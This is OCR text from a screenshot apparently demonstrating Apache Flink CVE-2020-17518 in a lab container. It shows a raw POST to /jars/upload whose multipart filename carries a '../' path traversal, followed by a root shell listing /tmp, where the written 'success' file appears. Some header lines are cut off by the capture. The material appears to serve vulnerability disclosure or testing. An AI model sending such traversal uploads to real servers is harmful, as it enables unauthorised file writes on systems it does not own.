 Request
Raw Params Headers Hex
POST /jars/upload HTTP/1.1
Host: 10.0.0.9:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0;
x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: multipart/form-data;
Content-Length: 185
filename="../../../../../../tmp/success"
success
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; cha
Access-Control-Allow-Origin: *
content-length: 6017
root@flink-cve-2020-17518:~ (ssh)
root@740e76b3f66e:/opt/flink# ls /tmp
blobStore-3ac9cd7a-1c1f-44b8-85c2-4aa5d0f94dfe
executionGraphStore-a2463660-b84f-421b-9004-7cef393768f5
flink--standalonesession.pid
flink-web-2558888b-b6fb-4c3c-b040-cfd544a48384
hsperfdata_flink
hsperfdata_root
jaas-7630808141095587832.conf
success
root@740e76b3f66e:/opt/flink#
root@740e76b3f66e:/opt/flink#
root@740e76b3f66e:/opt/flink#
360漏洞云